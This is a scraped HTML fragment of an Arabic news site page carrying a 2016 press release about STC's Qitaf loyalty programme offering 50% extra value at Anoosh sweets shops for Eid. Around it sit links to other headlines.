			<a aria-label="من هو خليفة السلطان قابوس ؟ .. هيثم بن طارق آل سعيد" href="https://abunawaf.com/11120-%d9%85%d9%86-%d9%87%d9%88-%d8%ae%d9%84%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d9%82%d8%a7%d8%a8%d9%88%d8%b3-%d9%87%d9%8a%d8%ab%d9%85-%d8%a8%d9%86-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a2%d9%84-%d8%b3%d8%b9%d9%8a%d8%af/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/01/Tareq-AlSaed.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="سلطنة سلطنة عمان طارق آل سعيد" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/11120-%d9%85%d9%86-%d9%87%d9%88-%d8%ae%d9%84%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d9%82%d8%a7%d8%a8%d9%88%d8%b3-%d9%87%d9%8a%d8%ab%d9%85-%d8%a8%d9%86-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a2%d9%84-%d8%b3%d8%b9%d9%8a%d8%af/">من هو خليفة السلطان قابوس ؟ .. هيثم بن طارق آل سعيد</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11/01/2020</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				
			<div class="stream-item stream-item-below-post-content"><!-- /1030640/Abunawaf-300x250-UnderArticle-2 -->
<div id='div-gpt-ad-1618748543530-0' style='width: 300px; height: 250px;'>

</div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://abunawaf.com/author/editor7/" class="author-name tie-icon" title="محرر ٧">محرر ٧</a></span>
						<a href="mailto:mnashwan@abunawaf.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="meta-item last-updated">آخر تحديث: 23/09/2019</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script data-jetpack-boost="ignore" id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2016-06-30T14:21:27+03:00","datePublished":"2016-06-30T14:21:27+03:00","dateModified":"2019-09-23T17:52:16+03:00","headline":"50% \u0631\u0635\u064a\u062f \u0625\u0636\u0627\u0641\u064a \u0645\u0646 \u0642\u0637\u0627\u0641 \u0645\u0639 \u0623\u0646\u0648\u0634 \u0644\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u062d\u062a\u0649 \u062b\u0627\u0644\u062b \u0623\u064a\u0627\u0645 \u0627\u0644\u0639\u064a\u062f","name":"50% \u0631\u0635\u064a\u062f \u0625\u0636\u0627\u0641\u064a \u0645\u0646 \u0642\u0637\u0627\u0641 \u0645\u0639 \u0623\u0646\u0648\u0634 \u0644\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u062d\u062a\u0649 \u062b\u0627\u0644\u062b \u0623\u064a\u0627\u0645 \u0627\u0644\u0639\u064a\u062f","keywords":[],"url":"https:\/\/abunawaf.com\/30616-50-%d8%b1%d8%b5%d9%8a%d8%af-%d8%a5%d8%b6%d8%a7%d9%81%d9%8a-%d9%85%d9%86-%d9%82%d8%b7%d8%a7%d9%81-%d9%85%d8%b9-%d8%a3%d9%86%d9%88%d8%b4-%d9%84%d9%84%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%ad%d8\/","description":"50% \u0631\u0635\u064a\u062f \u0625\u0636\u0627\u0641\u064a \u0645\u0646 \"\u0642\u0637\u0627\u0641\" \u0645\u0639 \"\u0623\u0646\u0648\u0634\" \u0644\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u062d\u062a\u0649 \u062b\u0627\u0644\u062b \u0623\u064a\u0627\u0645 \u0627\u0644\u0639\u064a\u062f \u0627\u0644\u0631\u064a\u0627\u0636\u060c30 \u064a\u0648\u0646\u064a\u0648 2016\u0645- \u0642\u062f\u0645\u062a \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 STC \u0644\u0639\u0645\u0644\u0627\u0626\u0647\u0627 \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \"\u0642\u0637\u0627\u0641\" \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0639\u064a\u062f \u0627\u0644\u0641\u0637\u0631 \u0627\u0644\u0633\u0639\u064a\u062f \u0632\u064a\u0627\u062f\u0629 50% \u0643\u0631\u0635\u064a\u062f \u0625\u0636\u0627\u0641\u064a \u0645\u062c\u0627\u0646\u064a \u062a\u0635\u0631\u0641 \u0641","copyrightYear":"2016","articleSection":"\u0628\u064a\u0627\u0646\u0627\u062a \u0635\u062d\u0641\u064a\u0629","articleBody":"50% \u0631\u0635\u064a\u062f \u0625\u0636\u0627\u0641\u064a \u0645\u0646 \"\u0642\u0637\u0627\u0641\" \u0645\u0639 \"\u0623\u0646\u0648\u0634\" \u0644\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u062d\u062a\u0649 \u062b\u0627\u0644\u062b \u0623\u064a\u0627\u0645 \u0627\u0644\u0639\u064a\u062f\r\n\r\n\u0627\u0644\u0631\u064a\u0627\u0636\u060c30 \u064a\u0648\u0646\u064a\u0648 2016\u0645- \u0642\u062f\u0645\u062a \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 STC \u0644\u0639\u0645\u0644\u0627\u0626\u0647\u0627 \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \"\u0642\u0637\u0627\u0641\" \u0628\u0645\u0646\u0627\u0633\u0628\u0629 \u0639\u064a\u062f \u0627\u0644\u0641\u0637\u0631 \u0627\u0644\u0633\u0639\u064a\u062f \u0632\u064a\u0627\u062f\u0629 50% \u0643\u0631\u0635\u064a\u062f \u0625\u0636\u0627\u0641\u064a \u0645\u062c\u0627\u0646\u064a \u062a\u0635\u0631\u0641 \u0641\u064a \u0645\u062d\u0644\u0627\u062a \"\u0623\u0646\u0648\u0634\" \u0644\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0627\u0644\u0634\u0643\u0648\u0644\u0627\u062a\u0629 \u0627\u0644\u0641\u0627\u062e\u0631\u0629\u060c \u0648\u0639\u0628\u0631 \u0643\u0627\u0641\u0629 \u0641\u0631\u0648\u0639\u0647\u0627 \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629\u060c \u0648\u062e\u0644\u0627\u0644 \u0627\u0644\u0641\u062a\u0631\u0629 \u0645\u0646 25 \u0631\u0645\u0636\u0627\u0646 \u0648\u062d\u062a\u0649 \u062b\u0627\u0644\u062b \u0623\u064a\u0627\u0645 \u0639\u064a\u062f \u0627\u0644\u0641\u0637\u0631\u060c \u0648\u0633\u064a\u0645\u0646\u062d \u0647\u0630\u0627 \u0627\u0644\u062e\u0635\u0645 \u0627\u0644\u0645\u0645\u064a\u0632 \u0648\u0627\u0644\u0645\u062a\u0632\u0627\u0645\u0646 \u0645\u0639 \u0645\u0646\u0627\u0633\u0628\u0629 \u0645\u0647\u0645\u0629 \u0643\u0639\u064a\u062f \u0627\u0644\u0641\u0637\u0631 \u0627\u0644\u0645\u0628\u0627\u0631\u0643 \u0627\u0644\u0630\u064a \u062a\u0643\u0648\u0646 \u0641\u064a\u0647 \u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0648\u0627\u0644\u0634\u0643\u0648\u0644\u0627\u062a\u0629 \u0645\u0646 \u0623\u0647\u0645 \u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0627\u0644\u0623\u064f\u0633\u0631 \u0628\u0627\u0644\u0645\u0645\u0644\u0643\u0629\u060c \u0644\u0639\u0645\u0644\u0627\u0621 STC \u0645\u064a\u0632\u0629 \u0641\u0631\u064a\u062f\u0629 \u0644\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0646\u0642\u0627\u0637 \"\u0642\u0637\u0627\u0641\" \u0639\u0628\u0631 \u0641\u0631\u0648\u0639 \u0645\u062d\u0644\u0627\u062a \"\u0623\u0646\u0648\u0634\" \u0644\u0644\u062d\u0644\u0648\u064a\u0627\u062a\u060c \u0648\u0630\u0644\u0643 \u0628\u062d\u0635\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u0621 \u0639\u0644\u0649 \u0642\u0633\u064a\u0645\u0629 \u0628\u0642\u064a\u0645\u0629150 \u0631\u064a\u0627\u0644 \u0645\u0642\u0627\u0628\u0644 500 \u0646\u0642\u0637\u0629 \"\u0642\u0637\u0627\u0641\" \u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u0642\u0633\u064a\u0645\u0629 \u0628\u0640 100 \u0631\u064a\u0627\u0644 .\r\n\r\n\u0648\u062a\u062d\u0631\u0635 STC\u0639\u0644\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0623\u0628\u0631\u0632 \u0648\u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0627\u0621 \u0627\u0644\u0646\u062c\u0627\u062d \u0627\u0644\u0630\u064a\u0646 \u064a\u0645\u062b\u0644\u0648\u0646 \u0625\u0636\u0627\u0641\u0629 \u062d\u0642\u064a\u0642\u064a\u0629 \u0644\u0644\u0628\u0631\u0646\u0627\u0645\u062c\u060c \u0648\u064a\u0633\u0647\u0645\u0648\u0646 \u0628\u0641\u0627\u0639\u0644\u064a\u0629 \u0641\u064a \u062a\u062d\u0642\u064a\u0642 \u0623\u0647\u062f\u0627\u0641\u0647 \u0627\u0644\u0645\u062a\u0645\u062b\u0644\u0629 \u0641\u064a \u062a\u0642\u062f\u064a\u0645 \u062e\u062f\u0645\u0627\u062a \u062a\u062d\u0642\u0642 \u0645\u0643\u0627\u0633\u0628 \u0645\u0644\u0645\u0648\u0633\u0629 \u0644\u0644\u0639\u0645\u0644\u0627\u0621 \u0627\u0644\u0630\u064a\u0646 \u0647\u0645 \u0645\u062d\u0648\u0631 \u0627\u0647\u062a\u0645\u0627\u0645\u0647\u0627 \u0648\u062a\u0642\u062f\u064a\u0631\u0647\u0627\u060c \u0648\u064a\u0639\u062a\u0628\u0631 \u0628\u0631\u0646\u0627\u0645\u062c \"\u0642\u0637\u0627\u0641\" \u0645\u0646 \u0634\u0631\u0643\u0629 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0623\u062d\u062f \u0623\u0643\u0628\u0631 \u0628\u0631\u0627\u0645\u062c \u0627\u0644\u0648\u0644\u0627\u0621 \u0648\u062a\u0642\u062f\u064a\u0631 \u0627\u0644\u0639\u0645\u0644\u0627\u0621 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0648\u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0645\u0646 \u062d\u064a\u062b \u0639\u062f\u062f \u0627\u0644\u0639\u0645\u0644\u0627\u0621 \u0648\u0639\u062f\u062f \u0634\u0631\u0643\u0627\u0621 \u0627\u0644\u0628\u0631\u0646\u0627\u0645\u062c\u060c \u062d\u064a\u062b \u0646\u062c\u062d \u0641\u064a \u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0635\u062f\u0627\u0631\u0629 \u0636\u0645\u0646 \u0628\u0631\u0627\u0645\u062c \u0627\u0644\u0648\u0644\u0627\u0621 \u0648\u0627\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0639\u0644\u0649 \u0627\u0644\u0639\u0645\u0644\u0627\u0621 \u0639\u0627\u0644\u0645\u064a\u0627\u064b\u060c \u0628\u0639\u062f \u0646\u062c\u0627\u062d\u0647 \u063a\u064a\u0631 \u0627\u0644\u0645\u0633\u0628\u0648\u0642 \u0641\u064a \u0627\u0633\u062a\u0642\u0637\u0627\u0628 \u0645\u0627 \u064a\u0642\u0627\u0631\u0628 \u0627\u0644\u0640 20 \u0645\u0644\u064a\u0648\u0646 \u0639\u0645\u064a\u0644\u060c \u064a\u0642\u062f\u0645 \u0644\u0647\u0645 \u0642\u064a\u0645\u0629 \u0645\u0636\u0627\u0641\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0625\u062a\u0627\u062d\u062a\u0647 \u0644\u0642\u0646\u0648\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \u062a\u062a\u062c\u0627\u0648\u0632 \u0633\u0642\u0641 \u062a\u0648\u0642\u0639\u0627\u062a\u0647\u0645\u060c \u0648\u0630\u0644\u0643 \u0645\u0646\u0630 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0627\u0646\u0637\u0644\u0627\u0642 \u0641\u064a \u0639\u0627\u0645 2004\u0645.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0634\u0628\u0643\u0629 \u0627\u0628\u0648 \u0646\u0648\u0627\u0641","logo":{"@type":"ImageObject","url":"https:\/\/abunawaf.com\/wp-content\/uploads\/2017\/12\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/AbuNawafNet","https:\/\/twitter.com\/AbuNawafNet","https:\/\/www.instagram.com\/AbuNawafNet\/","https:\/\/www.snapchat.com\/add\/abunawafnet","https:\/\/t.me\/AbuNawafNet"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/abunawaf.com\/30616-50-%d8%b1%d8%b5%d9%8a%d8%af-%d8%a5%d8%b6%d8%a7%d9%81%d9%8a-%d9%85%d9%86-%d9%82%d8%b7%d8%a7%d9%81-%d9%85%d8%b9-%d8%a3%d9%86%d9%88%d8%b4-%d9%84%d9%84%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%ad%d8\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0645\u062d\u0631\u0631 \u0667","url":"https:\/\/abunawaf.com\/author\/editor7\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/abunawaf.com\/wp-content\/uploads\/2016\/06\/\u0642\u0637\u0627\u0641-\u0648\u0627\u0654\u0646\u0648\u0634.jpg?fit=1000%2C1000&ssl=1","width":1200,"height":1000}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=50%25%20%D8%B1%D8%B5%D9%8A%D8%AF%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%20%D9%85%D9%86%20%D9%82%D8%B7%D8%A7%D9%81%20%D9%85%D8%B9%20%D8%A3%D9%86%D9%88%D8%B4%20%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%AD%D8%AA%D9%89%20%D8%AB%D8%A7%D9%84%D8%AB%20%D8%A3%D9%8A%D8%A7%D9%85%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&#038;url=https://wp.me/p7UGLA-1O0m&#038;via=AbuNawafNet" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=AbuNawafNet">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://abunawaf.com/30616-50-%d8%b1%d8%b5%d9%8a%d8%af-%d8%a5%d8%b6%d8%a7%d9%81%d9%8a-%d9%85%d9%86-%d9%82%d8%b7%d8%a7%d9%81-%d9%85%d8%b9-%d8%a3%d9%86%d9%88%d8%b4-%d9%84%d9%84%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%ad%d8/&#038;title=50%25%20%D8%B1%D8%B5%D9%8A%D8%AF%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%20%D9%85%D9%86%20%D9%82%D8%B7%D8%A7%D9%81%20%D9%85%D8%B9%20%D8%A3%D9%86%D9%88%D8%B4%20%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%AD%D8%AA%D9%89%20%D8%AB%D8%A7%D9%84%D8%AB%20%D8%A3%D9%8A%D8%A7%D9%85%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://wp.me/p7UGLA-1O0m&redirect_uri=https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://wp.me/p7UGLA-1O0m&#038;redirect_uri=https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=50%25%20%D8%B1%D8%B5%D9%8A%D8%AF%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%20%D9%85%D9%86%20%D9%82%D8%B7%D8%A7%D9%81%20%D9%85%D8%B9%20%D8%A3%D9%86%D9%88%D8%B4%20%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%AD%D8%AA%D9%89%20%D8%AB%D8%A7%D9%84%D8%AB%20%D8%A3%D9%8A%D8%A7%D9%85%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF%20https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p7UGLA-1O0m&text=50%25%20%D8%B1%D8%B5%D9%8A%D8%AF%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%20%D9%85%D9%86%20%D9%82%D8%B7%D8%A7%D9%81%20%D9%85%D8%B9%20%D8%A3%D9%86%D9%88%D8%B4%20%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%AD%D8%AA%D9%89%20%D8%AB%D8%A7%D9%84%D8%AB%20%D8%A3%D9%8A%D8%A7%D9%85%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=50%25%20%D8%B1%D8%B5%D9%8A%D8%AF%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%20%D9%85%D9%86%20%D9%82%D8%B7%D8%A7%D9%81%20%D9%85%D8%B9%20%D8%A3%D9%86%D9%88%D8%B4%20%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%AD%D8%AA%D9%89%20%D8%AB%D8%A7%D9%84%D8%AB%20%D8%A3%D9%8A%D8%A7%D9%85%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&#038;body=https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><!-- /1030640/UnderArticle-300x250 -->
<div id='div-gpt-ad-1618748493746-0' style='width: 300px; height: 250px;'>

</div></div>
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
		
			<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div class="slide lazy-bg slide-id-562900 tie-slide-1 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?fit=1200%2C630&ssl=1" src="[data-uri]" width="780" height="470" alt="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/" class="all-over-thumb-link" aria-label="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14720" href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">اتصالات و تقنية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">13/10/2024</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562840 tie-slide-2 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?fit=1029%2C684&ssl=1" src="[data-uri]" width="780" height="470" alt="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/" class="all-over-thumb-link" aria-label="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-14719" href="https://abunawaf.com/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d9%81%d8%b6%d8%a7%d8%a1/">علوم و فضاء</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">26/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div class="slide lazy-bg slide-id-562824 tie-slide-3 tie-standard"><img loading="lazy" data-lazy="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?fit=1500%2C843&ssl=1" src="[data-uri]" width="780" height="470" alt="8 أصناف طعام احذر وضعها في المقلاة الهوائية !"><div class="slide-bg"></div>
					<a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/" class="all-over-thumb-link" aria-label="8 أصناف طعام احذر وضعها في المقلاة الهوائية !"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://abunawaf.com/category/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9/">رسائل المجموعة</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22/10/2023</span></div>
				<h2 class="thumb-title"><a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
